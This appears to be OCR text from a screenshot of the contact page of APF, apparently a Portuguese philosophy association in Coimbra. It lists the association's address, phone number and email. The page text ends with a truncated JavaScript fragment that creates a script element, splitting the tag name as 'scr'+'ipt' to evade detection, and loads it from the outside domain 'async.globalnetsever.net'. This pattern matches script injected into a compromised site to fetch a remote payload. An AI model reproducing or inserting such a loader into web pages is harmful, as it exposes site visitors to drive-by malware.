
CONTACTOS APF
Morada: Rua Jorge Mendes, Urbanização Rego do Bonfim Lote 1
nº 5 rch esq.
3000-448 Coimbra, Portugal
Telefone:
+351 239 704 072 (Chamada para a rede fixa nacional)
Email:
apfilosofia@sapo.pt
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://async.globalnetsever.net';